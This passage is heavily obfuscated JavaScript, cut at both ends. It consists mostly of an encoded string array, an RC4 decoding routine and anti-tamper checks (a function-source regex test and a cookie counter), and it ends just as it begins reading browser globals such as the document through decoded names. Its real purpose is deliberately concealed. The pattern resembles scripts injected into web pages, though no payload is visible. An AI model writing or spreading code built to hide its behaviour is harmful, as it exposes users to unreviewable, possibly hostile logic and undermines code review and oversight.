x4f\x6c\x77\x37\x37\x43\x6d\x43\x4a\x71','\x77\x72\x66\x44\x71\x32\x34\x3d','\x77\x70\x50\x43\x70\x56\x51\x6c\x77\x70\x55\x4f\x77\x36\x76\x43\x71\x63\x4f\x32\x77\x70\x39\x56\x53\x38\x4b\x6b\x77\x71\x51\x64\x77\x37\x48\x44\x6f\x79\x35\x53','\x65\x73\x4b\x6b\x77\x34\x4a\x77\x54\x77\x3d\x3d','\x63\x57\x55\x4f','\x62\x45\x30\x47\x77\x37\x45\x3d','\x77\x71\x6c\x41\x47\x6b\x66\x44\x68\x77\x35\x49\x77\x6f\x42\x33\x63\x73\x4b\x6f\x59\x6c\x72\x44\x70\x30\x52\x62\x77\x35\x68\x54\x64\x41\x6c\x78\x56\x4d\x4b\x46\x77\x70\x35\x49\x77\x71\x50\x43\x6d\x4d\x4b\x39\x77\x72\x35\x45\x43\x31\x59\x69\x77\x6f\x51\x36\x61\x38\x4b\x71\x77\x35\x33\x43\x6f\x38\x4f\x5a','\x61\x53\x4e\x67','\x77\x34\x48\x44\x6d\x4d\x4b\x6f','\x77\x37\x50\x44\x6b\x4d\x4f\x50\x55\x7a\x35\x66','\x53\x30\x51\x34','\x77\x70\x37\x44\x6f\x56\x63\x47\x66\x63\x4b\x4f','\x77\x34\x74\x53\x77\x36\x70\x77\x61\x31\x38\x3d','\x4a\x58\x52\x51','\x77\x36\x4a\x67\x77\x36\x73\x3d','\x77\x37\x59\x51\x4f\x63\x4f\x51\x42\x38\x4f\x74\x77\x71\x62\x44\x68\x67\x6b\x3d','\x49\x48\x37\x43\x6e\x6e\x58\x44\x75\x4d\x4b\x33','\x77\x35\x72\x44\x71\x38\x4f\x4c','\x77\x37\x66\x44\x6f\x73\x4f\x4d','\x52\x73\x4b\x64\x77\x37\x56\x73\x77\x36\x77\x3d','\x77\x35\x72\x44\x75\x73\x4b\x6e\x51\x48\x78\x52','\x77\x36\x51\x78\x4e\x41\x3d\x3d','\x77\x34\x34\x37\x4d\x77\x3d\x3d','\x63\x58\x33\x43\x6b\x58\x37\x44\x76\x38\x4b\x36','\x77\x35\x37\x43\x71\x4d\x4b\x39\x52\x67\x41\x69','\x77\x35\x6e\x43\x75\x46\x55\x3d','\x55\x38\x4b\x63\x62\x77\x3d\x3d','\x77\x72\x33\x44\x67\x38\x4f\x4d\x54\x44\x6c\x49','\x77\x37\x55\x66\x4d\x63\x4f\x41\x42\x41\x3d\x3d','\x77\x35\x35\x76\x77\x6f\x51\x3d','\x65\x45\x6c\x61\x77\x35\x62\x43\x6e\x7a\x48\x44\x6c\x38\x4b\x48\x65\x77\x3d\x3d','\x77\x34\x72\x43\x73\x51\x49\x3d','\x77\x71\x62\x44\x6e\x47\x41\x3d','\x77\x70\x30\x30\x77\x36\x4c\x44\x6c\x4d\x4f\x6e\x45\x41\x4c\x43\x6e\x48\x44\x43\x6c\x41\x3d\x3d','\x77\x36\x49\x68\x77\x70\x55\x3d','\x77\x6f\x74\x4b\x62\x6c\x6c\x6d\x4c\x67\x3d\x3d','\x77\x36\x58\x44\x74\x38\x4f\x2f','\x77\x71\x54\x44\x71\x45\x41\x3d','\x4f\x30\x77\x61\x77\x37\x50\x43\x73\x77\x3d\x3d','\x77\x34\x41\x47\x77\x72\x66\x43\x6f\x4d\x4f\x34\x50\x77\x3d\x3d','\x43\x68\x67\x7a','\x77\x34\x4d\x72\x77\x70\x63\x3d','\x77\x35\x30\x4d\x77\x6f\x6b\x3d','\x77\x35\x48\x43\x74\x6a\x55\x74\x77\x35\x51\x62\x77\x72\x44\x43\x73\x67\x3d\x3d','\x62\x63\x4b\x63\x47\x6b\x62\x44\x6b\x78\x63\x3d','\x77\x34\x74\x34\x77\x35\x45\x3d','\x49\x63\x4b\x39\x77\x34\x51\x3d','\x77\x34\x39\x44\x57\x7a\x68\x30\x77\x35\x46\x50\x5a\x54\x73\x44\x54\x38\x4b\x46\x77\x6f\x4e\x76\x77\x35\x50\x44\x6b\x67\x3d\x3d','\x77\x37\x51\x42\x77\x72\x7a\x44\x69\x4d\x4f\x44\x77\x71\x6f\x3d','\x77\x34\x45\x4e\x77\x71\x51\x3d','\x44\x6e\x5a\x44','\x65\x63\x4f\x45\x77\x70\x66\x44\x75\x73\x4f\x4e\x77\x72\x63\x47\x56\x51\x44\x44\x6a\x63\x4f\x30\x77\x72\x46\x4d\x77\x72\x6c\x63\x77\x36\x34\x70','\x4d\x38\x4f\x64\x55\x73\x4b\x50\x77\x71\x78\x30\x77\x72\x39\x48\x77\x71\x45\x3d','\x63\x63\x4f\x52\x44\x63\x4b\x61\x77\x36\x77\x3d','\x77\x72\x4e\x42\x49\x51\x3d\x3d','\x45\x38\x4f\x53\x77\x70\x77\x3d','\x64\x42\x42\x70\x66\x73\x4b\x31\x77\x72\x67\x44\x77\x71\x62\x44\x68\x63\x4b\x55\x77\x34\x59\x3d','\x77\x35\x4d\x7a\x77\x35\x63\x3d','\x47\x73\x4f\x61\x77\x71\x66\x44\x74\x38\x4b\x71\x53\x73\x4f\x62','\x4f\x4d\x4b\x6f\x77\x70\x35\x6c\x43\x4d\x4b\x31\x77\x6f\x2f\x43\x68\x41\x38\x3d','\x77\x37\x31\x2b\x77\x72\x46\x71\x62\x77\x3d\x3d','\x64\x42\x42\x70\x66\x73\x4b\x31\x77\x72\x67\x76','\x77\x36\x55\x58\x4d\x63\x4f\x51\x44\x38\x4f\x6c\x77\x71\x58\x44\x68\x67\x3d\x3d','\x77\x35\x66\x44\x73\x63\x4f\x36','\x65\x63\x4b\x34\x77\x35\x74\x2b\x55\x73\x4b\x6e\x77\x34\x34\x3d','\x56\x48\x72\x43\x6c\x4d\x4f\x4b\x77\x37\x31\x36\x77\x36\x62\x43\x76\x63\x4b\x64','\x77\x35\x6a\x43\x67\x6b\x2f\x43\x74\x73\x4f\x76\x47\x67\x3d\x3d','\x4f\x6a\x38\x67','\x77\x36\x77\x44\x77\x70\x6e\x44\x71\x4d\x4b\x65\x77\x71\x56\x4e\x5a\x63\x4b\x63\x77\x35\x2f\x44\x74\x48\x44\x43\x67\x73\x4f\x39\x77\x6f\x38\x6b\x77\x71\x51\x56\x66\x4d\x4f\x67\x56\x44\x52\x46\x77\x36\x58\x44\x6a\x4d\x4f\x78\x43\x73\x4f\x6e\x55\x56\x6a\x44\x68\x6e\x68\x36\x77\x34\x67\x3d','\x66\x6e\x46\x76','\x5a\x38\x4b\x32\x53\x4d\x4f\x6f\x77\x35\x2f\x43\x6d\x44\x5a\x63\x44\x78\x7a\x43\x72\x42\x73\x39\x62\x77\x64\x63\x77\x6f\x37\x43\x6b\x58\x5a\x6a\x77\x34\x49\x3d','\x77\x35\x6e\x44\x70\x38\x4f\x61','\x43\x73\x4f\x70\x77\x37\x68\x74\x61\x67\x3d\x3d','\x61\x6b\x63\x42\x77\x37\x6a\x43\x71\x77\x45\x3d','\x55\x6d\x54\x43\x6e\x4d\x4f\x47\x77\x36\x38\x3d','\x77\x36\x77\x41\x77\x70\x77\x3d','\x46\x38\x4f\x32\x77\x72\x52\x68\x5a\x69\x33\x44\x74\x68\x77\x75\x77\x6f\x76\x44\x6a\x4d\x4f\x54','\x77\x72\x39\x47\x62\x51\x3d\x3d','\x5a\x45\x6c\x61\x77\x35\x62\x43\x67\x52\x66\x44\x6e\x77\x3d\x3d','\x77\x34\x2f\x44\x67\x73\x4b\x66\x77\x70\x59\x3d','\x4a\x58\x58\x43\x6c\x48\x66\x44\x74\x4d\x4b\x51\x77\x35\x73\x3d','\x77\x37\x76\x43\x67\x56\x63\x3d','\x77\x35\x77\x50\x77\x71\x7a\x43\x6f\x4d\x4f\x6c\x4f\x63\x4f\x58\x4e\x47\x73\x33\x63\x6a\x41\x6d\x53\x4d\x4b\x79\x59\x43\x4d\x6e\x77\x71\x5a\x67\x77\x71\x49\x6e\x77\x6f\x77\x76\x77\x72\x6e\x43\x6a\x4d\x4b\x31\x55\x73\x4f\x48\x77\x72\x33\x43\x73\x38\x4f\x35\x61\x63\x4f\x53\x77\x70\x34\x31','\x77\x37\x4d\x53\x4b\x4d\x4f\x53\x43\x4d\x4f\x71\x77\x72\x73\x3d','\x61\x42\x6c\x79\x66\x73\x4b\x6f\x77\x72\x34\x3d','\x77\x72\x42\x4b\x42\x51\x3d\x3d','\x50\x63\x4f\x37\x77\x35\x45\x3d','\x77\x70\x46\x35\x59\x77\x3d\x3d','\x4f\x68\x4c\x43\x76\x73\x4b\x4d\x4e\x6e\x66\x43\x73\x51\x4e\x76\x77\x72\x50\x44\x74\x4d\x4f\x43\x48\x31\x74\x4d\x45\x4d\x4b\x46\x61\x73\x4f\x6e\x77\x35\x77\x42','\x77\x6f\x2f\x44\x73\x47\x30\x7a\x77\x71\x44\x43\x69\x77\x3d\x3d','\x77\x34\x67\x70\x4d\x51\x3d\x3d','\x77\x35\x34\x67\x77\x70\x5a\x42\x5a\x7a\x30\x54\x77\x37\x39\x2b\x77\x71\x37\x43\x6a\x51\x4e\x6a\x77\x71\x44\x44\x67\x6c\x37\x44\x6a\x4d\x4b\x51\x77\x6f\x2f\x44\x6e\x63\x4b\x59\x66\x73\x4f\x6f\x44\x73\x4b\x55\x63\x51\x3d\x3d','\x77\x35\x59\x62\x4f\x67\x3d\x3d','\x77\x34\x59\x37\x77\x71\x38\x3d','\x77\x36\x77\x44\x77\x70\x6e\x44\x71\x4d\x4b\x65\x77\x71\x56\x4e\x5a\x63\x4b\x63\x77\x35\x2f\x44\x74\x41\x3d\x3d','\x77\x70\x52\x56\x56\x44\x56\x75\x77\x35\x64\x55\x4b\x77\x3d\x3d','\x77\x71\x78\x51\x4c\x67\x3d\x3d','\x64\x63\x4b\x39\x64\x4d\x4b\x61\x77\x34\x58\x43\x74\x38\x4b\x68\x77\x6f\x63\x34\x4d\x67\x3d\x3d','\x4b\x77\x72\x43\x6f\x6c\x31\x6c\x77\x6f\x76\x44\x69\x33\x54\x43\x6b\x41\x3d\x3d','\x47\x4d\x4b\x68\x64\x63\x4b\x69','\x77\x37\x70\x76\x77\x72\x39\x76\x66\x6c\x51\x3d','\x77\x34\x4c\x44\x75\x73\x4b\x36\x55\x77\x3d\x3d','\x62\x4d\x4b\x57\x46\x6b\x6a\x44\x69\x78\x6f\x3d','\x59\x42\x6c\x76\x63\x73\x4b\x6f\x77\x72\x6b\x73','\x77\x37\x55\x6f\x50\x67\x3d\x3d','\x4e\x52\x34\x69','\x77\x36\x51\x33\x77\x37\x30\x3d','\x54\x58\x48\x43\x6e\x73\x4f\x49\x77\x36\x39\x37','\x77\x35\x37\x43\x71\x46\x59\x3d','\x45\x46\x52\x78','\x56\x38\x4b\x76\x4c\x51\x3d\x3d','\x77\x71\x45\x4d\x77\x6f\x33\x44\x6f\x63\x4b\x5a\x77\x71\x52\x6d\x49\x4d\x4b\x42\x77\x35\x33\x43\x71\x47\x7a\x43\x6d\x38\x4f\x70\x77\x70\x77\x6f','\x77\x35\x4c\x44\x6c\x38\x4b\x2f','\x49\x6e\x72\x43\x68\x6e\x76\x44\x71\x38\x4b\x2b\x77\x34\x6b\x2b\x77\x72\x59\x3d','\x59\x31\x6f\x47\x77\x36\x7a\x43\x71\x78\x6f\x3d','\x77\x37\x59\x46\x77\x71\x54\x44\x68\x73\x4f\x51\x77\x71\x50\x44\x71\x68\x37\x43\x75\x4d\x4b\x56\x47\x32\x58\x44\x74\x63\x4b\x6c\x77\x71\x37\x43\x73\x67\x3d\x3d','\x63\x68\x31\x77\x62\x4d\x4b\x35','\x56\x33\x48\x43\x6e\x73\x4f\x4c\x77\x37\x52\x68','\x77\x34\x34\x73\x4c\x38\x4b\x70\x77\x35\x42\x2b\x4f\x63\x4b\x4d\x5a\x63\x4b\x54\x41\x6a\x4e\x54\x61\x46\x33\x44\x6f\x4d\x4b\x49','\x44\x63\x4b\x49\x77\x36\x74\x73\x77\x36\x77\x3d','\x77\x6f\x5a\x66\x63\x48\x42\x7a\x4b\x38\x4b\x42','\x77\x36\x30\x66\x4b\x38\x4f\x63\x42\x73\x4f\x6c\x77\x72\x7a\x44\x6a\x42\x2f\x43\x6a\x4d\x4b\x6e\x42\x63\x4f\x33\x77\x72\x50\x43\x69\x38\x4f\x63\x77\x37\x42\x62\x54\x73\x4b\x58\x4b\x57\x39\x74\x64\x51\x37\x44\x75\x58\x6b\x3d','\x66\x38\x4b\x31\x77\x34\x4a\x73\x58\x67\x3d\x3d','\x48\x54\x6b\x5a','\x48\x4d\x4b\x6f\x63\x38\x4b\x78\x77\x36\x72\x44\x70\x4d\x4f\x34','\x77\x35\x6a\x44\x76\x73\x4b\x2f\x54\x6d\x39\x59\x61\x63\x4b\x41\x77\x34\x66\x44\x69\x6c\x30\x55\x54\x63\x4b\x6c\x61\x43\x33\x44\x6c\x73\x4f\x51','\x50\x48\x66\x43\x6b\x57\x62\x44\x71\x73\x4b\x77\x77\x34\x38\x38','\x77\x34\x42\x4c\x77\x37\x56\x71\x65\x45\x33\x44\x6d\x32\x33\x44\x67\x54\x74\x54\x44\x42\x7a\x44\x74\x4d\x4f\x6a\x49\x38\x4f\x64\x57\x54\x55\x3d','\x77\x35\x6c\x50\x77\x36\x46\x6e\x62\x55\x58\x44\x6d\x57\x66\x44\x67\x51\x3d\x3d','\x77\x37\x44\x44\x69\x63\x4f\x4d\x56\x43\x78\x43\x77\x70\x50\x43\x75\x67\x3d\x3d','\x63\x63\x4b\x56\x41\x55\x62\x44\x6a\x68\x48\x43\x6e\x73\x4f\x58\x77\x72\x6f\x6b\x77\x35\x6b\x37\x77\x37\x66\x43\x69\x4d\x4f\x46\x56\x73\x4f\x42','\x53\x4d\x4f\x4c\x77\x70\x62\x44\x74\x4d\x4f\x53\x77\x72\x77\x42\x66\x78\x72\x44\x6b\x38\x4f\x30\x77\x72\x78\x4d','\x5a\x38\x4f\x5a\x43\x4d\x4b\x41\x77\x36\x78\x37','\x48\x63\x4f\x54\x77\x72\x44\x44\x75\x38\x4b\x71\x55\x4d\x4f\x39\x62\x7a\x59\x3d','\x77\x70\x74\x66\x48\x33\x48\x43\x68\x45\x6f\x3d','\x65\x48\x4d\x69\x4a\x78\x7a\x44\x71\x77\x44\x43\x69\x41\x3d\x3d','\x77\x34\x6b\x62\x77\x72\x44\x43\x74\x4d\x4f\x34\x4a\x41\x3d\x3d','\x77\x72\x38\x33\x46\x38\x4b\x64\x77\x70\x49\x2b\x48\x79\x34\x75\x77\x37\x68\x6e','\x77\x72\x39\x2f\x41\x4d\x4f\x41\x4a\x32\x59\x3d','\x77\x35\x48\x43\x70\x63\x4b\x68\x54\x68\x6b\x76','\x77\x36\x58\x44\x6e\x63\x4f\x45\x55\x7a\x35\x65','\x77\x36\x55\x4f\x77\x6f\x4c\x44\x71\x38\x4b\x53\x77\x72\x4d\x3d','\x5a\x4d\x4b\x6e\x54\x63\x4f\x2b\x77\x34\x58\x43\x69\x67\x3d\x3d','\x5a\x73\x4b\x6b\x77\x34\x74\x72\x57\x67\x3d\x3d','\x43\x63\x4b\x38\x62\x38\x4b\x6c\x77\x37\x66\x44\x75\x51\x3d\x3d','\x77\x35\x33\x43\x76\x63\x4b\x68','\x5a\x4d\x4b\x42\x48\x56\x4c\x44\x6b\x77\x77\x3d','\x50\x33\x72\x43\x6c\x6e\x50\x44\x76\x73\x4b\x32','\x53\x42\x54\x44\x71\x57\x35\x59\x77\x70\x41\x3d','\x4b\x77\x6e\x43\x72\x73\x4b\x59\x4d\x48\x54\x43\x68\x78\x4e\x36','\x4d\x56\x70\x70\x77\x34\x44\x43\x6e\x73\x4f\x64','\x77\x34\x62\x44\x71\x73\x4b\x76\x51\x57\x46\x58\x57\x63\x4b\x4b\x77\x34\x50\x43\x6a\x55\x34\x64','\x77\x34\x44\x43\x6f\x51\x38\x71\x77\x35\x49\x42','\x77\x34\x4d\x77\x77\x6f\x4c\x44\x70\x73\x4b\x51\x77\x71\x4e\x6d\x62\x63\x4b\x46\x77\x35\x6e\x43\x72\x41\x3d\x3d','\x77\x72\x6b\x75\x45\x73\x4b\x43\x77\x72\x59\x6c','\x64\x63\x4b\x33\x62\x38\x4b\x79\x77\x35\x50\x43\x70\x73\x4b\x61\x77\x70\x4d\x70\x49\x32\x38\x54\x77\x37\x49\x3d','\x48\x73\x4b\x52\x77\x36\x35\x71\x77\x37\x33\x44\x6e\x77\x3d\x3d'];(function(_0xf57df8,_0x1edcc7){var _0x1256cf=function(_0x1bdf8f){while(--_0x1bdf8f){_0xf57df8['\x70\x75\x73\x68'](_0xf57df8['\x73\x68\x69\x66\x74']());}};var _0xafd404=function(){var _0x31a35c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e6b8,_0x31fcc1,_0x4f9997,_0x21f3d7){_0x21f3d7=_0x21f3d7||{};var _0x52464d=_0x31fcc1+'\x3d'+_0x4f9997;var _0x15ff69=0x0;for(var _0x15ff69=0x0,_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];_0x15ff69<_0x533cb4;_0x15ff69++){var _0x5a5b7c=_0x57e6b8[_0x15ff69];_0x52464d+='\x3b\x20'+_0x5a5b7c;var _0x413260=_0x57e6b8[_0x5a5b7c];_0x57e6b8['\x70\x75\x73\x68'](_0x413260);_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];if(_0x413260!==!![]){_0x52464d+='\x3d'+_0x413260;}}_0x21f3d7['\x63\x6f\x6f\x6b\x69\x65']=_0x52464d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x546290,_0x404c61){_0x546290=_0x546290||function(_0x2718b4){return _0x2718b4;};var _0x1d3458=_0x546290(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x404c61['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9e7132=function(_0x3afd5c,_0x43996e){_0x3afd5c(++_0x43996e);};_0x9e7132(_0x1256cf,_0x1edcc7);return _0x1d3458?decodeURIComponent(_0x1d3458[0x1]):undefined;}};var _0x5522f5=function(){var _0x41489e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41489e['\x74\x65\x73\x74'](_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5522f5;var _0x1b60c3='';var _0x51100e=_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x51100e){_0x31a35c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x51100e){_0x1b60c3=_0x31a35c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xafd404();}(_0x2361,0xa9));var _0x1236=function(_0xf57df8,_0x1edcc7){_0xf57df8=_0xf57df8-0x0;var _0x1256cf=_0x2361[_0xf57df8];if(_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x281245=function(){return this;};var _0xafd404=_0x281245();var _0x31a35c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xafd404['\x61\x74\x6f\x62']||(_0xafd404['\x61\x74\x6f\x62']=function(_0x57e6b8){var _0x31fcc1=String(_0x57e6b8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4f9997=0x0,_0x21f3d7,_0x52464d,_0x5ac333=0x0,_0x15ff69='';_0x52464d=_0x31fcc1['\x63\x68\x61\x72\x41\x74'](_0x5ac333++);~_0x52464d&&(_0x21f3d7=_0x4f9997%0x4?_0x21f3d7*0x40+_0x52464d:_0x52464d,_0x4f9997++%0x4)?_0x15ff69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x21f3d7>>(-0x2*_0x4f9997&0x6)):0x0){_0x52464d=_0x31a35c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52464d);}return _0x15ff69;});}());var _0x533cb4=function(_0x5a5b7c,_0x413260){var _0x546290=[],_0x404c61=0x0,_0x2718b4,_0x1d3458='',_0x9e7132='';_0x5a5b7c=atob(_0x5a5b7c);for(var _0x3afd5c=0x0,_0x43996e=_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x3afd5c<_0x43996e;_0x3afd5c++){_0x9e7132+='\x25'+('\x30\x30'+_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3afd5c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a5b7c=decodeURIComponent(_0x9e7132);for(var _0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x546290[_0x5522f5]=_0x5522f5;}for(_0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x404c61=(_0x404c61+_0x546290[_0x5522f5]+_0x413260['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5522f5%_0x413260['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;}_0x5522f5=0x0;_0x404c61=0x0;for(var _0x41489e=0x0;_0x41489e<_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x41489e++){_0x5522f5=(_0x5522f5+0x1)%0x100;_0x404c61=(_0x404c61+_0x546290[_0x5522f5])%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;_0x1d3458+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41489e)^_0x546290[(_0x546290[_0x5522f5]+_0x546290[_0x404c61])%0x100]);}return _0x1d3458;};_0x1236['\x72\x63\x34']=_0x533cb4;_0x1236['\x64\x61\x74\x61']={};_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1b60c3=_0x1236['\x64\x61\x74\x61'][_0xf57df8];if(_0x1b60c3===undefined){if(_0x1236['\x6f\x6e\x63\x65']===undefined){var _0x51100e=function(_0x5ee550){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5ee550;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x245088=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x245088['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3b1982){if(!Boolean(~_0x3b1982)){return _0x3b1982;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a9e0a){for(var _0xa98c4f=0x0,_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa98c4f<_0x536623;_0xa98c4f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a9e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x51100e(_0x1236)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1236['\x6f\x6e\x63\x65']=!![];}_0x1256cf=_0x1236['\x72\x63\x34'](_0x1256cf,_0x1edcc7);_0x1236['\x64\x61\x74\x61'][_0xf57df8]=_0x1256cf;}else{_0x1256cf=_0x1b60c3;}return _0x1256cf;};(function(){var _0x4feaaf=function(){var _0xf57df8=!![];return function(_0x1edcc7,_0x1256cf){var _0x1bdf8f=_0xf57df8?function(){if(_0x1256cf){var _0x10614a=_0x1256cf['\x61\x70\x70\x6c\x79'](_0x1edcc7,arguments);_0x1256cf=null;return _0x10614a;}}:function(){};_0xf57df8=![];return _0x1bdf8f;};}();var _0x158f93={'\x5a\x74\x47':function _0x153b12(_0x47160d,_0x1745c8){return _0x47160d(_0x1745c8);},'\x76\x45\x6d':function _0x2db112(_0x2b44a5,_0x1f200b){return _0x2b44a5%_0x1f200b;},'\x61\x59\x68':function _0x477103(_0x4f2a9c,_0x201d8f){return _0x4f2a9c==_0x201d8f;},'\x6a\x56\x6e':function _0x37f659(_0x4ec8aa,_0x4b8d59){return _0x4ec8aa/_0x4b8d59;},'\x6d\x51\x6a':function _0x5877ea(_0x4e7cde,_0xf7dc90){return _0x4e7cde|_0xf7dc90;},'\x6d\x64\x4a':function _0x42f887(_0x305897,_0x211b2f){return _0x305897<_0x211b2f;},'\x45\x6f\x57':function _0x478a55(_0x362257){return _0x362257();},'\x41\x78\x6e':function _0x29a235(_0x4fdb6a,_0xb1d638){return _0x4fdb6a%_0xb1d638;},'\x72\x73\x78':function _0x5022b9(_0x134971,_0x3c3358){return _0x134971==_0x3c3358;},'\x5a\x7a\x47':function _0x408722(_0x10e382,_0x2f821a){return _0x10e382%_0x2f821a;},'\x51\x67\x53':function _0x22dff3(_0x30042f,_0x348a37){return _0x30042f!==_0x348a37;},'\x43\x47\x64':function _0x1c6c7b(_0x5618b6,_0x2265f9){return _0x5618b6+_0x2265f9;},'\x67\x61\x6a':function _0x5c3266(_0x47d5d5,_0x10c8ce){return _0x47d5d5===_0x10c8ce;},'\x4e\x46\x41':function _0x372807(_0x5e7ab7,_0x28d7fc){return _0x5e7ab7(_0x28d7fc);},'\x5a\x72\x61':function _0x5e69c9(_0x621287,_0x5885b2){return _0x621287(_0x5885b2);},'\x42\x55\x4a':function _0x22aed9(_0x191b9c,_0x171919){return _0x191b9c>_0x171919;},'\x65\x44\x48':function _0x3e0946(_0x516804,_0x2a5c56){return _0x516804-_0x2a5c56;},'\x63\x6d\x43':function _0x47c9d(_0x2a9489,_0x3b5080){return _0x2a9489==_0x3b5080;},'\x4f\x51\x4b':function _0x43886e(_0x1026cc,_0x5adfd6){return _0x1026cc(_0x5adfd6);},'\x6c\x67\x46':function _0x3d2f81(_0x2f39af,_0x100915){return _0x2f39af!==_0x100915;},'\x74\x50\x48':function _0x5406d0(_0x3cbb84,_0x299471){return _0x3cbb84+_0x299471;},'\x7a\x6e\x67':function _0x5ed803(_0x3dcb2e,_0x4cf253){return _0x3dcb2e+_0x4cf253;},'\x48\x43\x68':function _0x23b148(_0x162cbd,_0x19d8fd){return _0x162cbd+_0x19d8fd;},'\x57\x56\x4e':function _0x4c0de6(_0x5e7a03,_0x4625fb){return _0x5e7a03+_0x4625fb;},'\x61\x74\x74':function _0xa39776(_0x48fc32,_0x149016){return _0x48fc32(_0x149016);},'\x7a\x72\x68':function _0x54d7a3(_0x43014b,_0x144f1d){return _0x43014b+_0x144f1d;}};var _0x15a54f=this[_0x1236('0x0', '\x5d\x69\x40\x5d')];var _0x3237d8=_0x15a54f[_0x1236('0x1', '\x34\x48\x69\x72')];var _0x34d955='';var _0x1330f7='';if(_0x158f93[_0x1236('0x2', '\x43\x41\x4c\x47')](typeof _0x15a54f[_0x1236('0x3', 